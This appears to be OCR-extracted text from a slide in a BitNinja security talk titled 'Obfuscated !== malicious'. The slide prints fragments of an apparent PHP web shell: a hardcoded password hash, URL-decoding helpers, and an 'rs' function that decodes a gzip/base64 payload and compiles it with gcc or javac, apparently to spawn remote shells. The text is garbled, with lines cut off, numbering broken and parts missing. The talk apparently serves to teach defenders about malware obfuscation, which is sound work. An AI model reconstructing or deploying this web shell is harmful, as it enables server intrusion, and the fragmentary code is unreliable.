 Obfuscation
Obfuscated !== malicious
1 ? > <?php $s_pass = "fb621f5060b9f65acf8eb4232e3024140dea2b34"; $s_ver = "2.
".$c); $s_res = ob_get_contents(); ob_end_clean(); echo $s_res; die(); } func
rawurldecode ", $str):rawurldecode($str); } function pl($str){ return hss(raw
4 "".$f.
5 "\"";
6 }
7
8 function cs($s_t) {
9 return str_replace(array(" ", "\"", "'"), "_", $s_t);
10 }
11
12 function ss($s_t) {
13 return rawurldecode($s_t);
14 }
15
function
17 return "<div class='notif'>".$s.
18 "</div>";
19 }
20
21 function rs($s_rstype, $s_rstarget, $s_rscode) {
22 $s_result = $s_fpath = "";
23 $s_fc = gzinflate(base64_decode($s_rscode));
24 $s_errperm = "Directory ".getcwd().DS.
25 " is not writable, please change to a writable one";
26 $s_errgcc = "Unable to compile using gcc";
27 $s_errjavac = "Unable to compile using javac";
28 $s_split = explode("_", $s_rstype);
ninjafest.bitninja.io